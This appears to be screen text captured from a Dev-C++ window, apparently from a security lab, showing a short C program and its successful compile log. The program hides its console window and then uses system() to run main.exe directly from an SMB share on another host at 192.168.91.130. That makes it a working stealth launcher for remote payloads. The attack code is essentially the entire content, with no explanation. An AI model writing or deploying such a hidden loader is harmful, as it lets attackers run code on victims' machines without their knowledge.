 C:\Users\lsec\Desktop\test.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug test.c
1 #include <stdio.h>
2 #include <windows.h>
3
4 int main()
5 {
6 HWND myWindow = GetConsoleWindow();
7 ShowWindow(myWindow, SW_HIDE);
8 system("\\\\192.168.91.130\\smb\\main.exe");
9
10 }
Compiler Resources Compile Log Debug Find Results Close
Abort Compilation
Shorten compiler paths
Compilation results...
--------
- Errors: 0
- Warnings: 0
- Output Filename: C:\Users\lsec\Desktop\test.exe
- Output Size: 129.390625 KiB
- Compilation Time: 0.86s
Line: 10 Col: 2 Sel: 0 Lines: 10 Length: 183 Insert Done parsing in 0.016 seconds
DEV
63°F Mostly sunny
11:11 AM
11/29/2022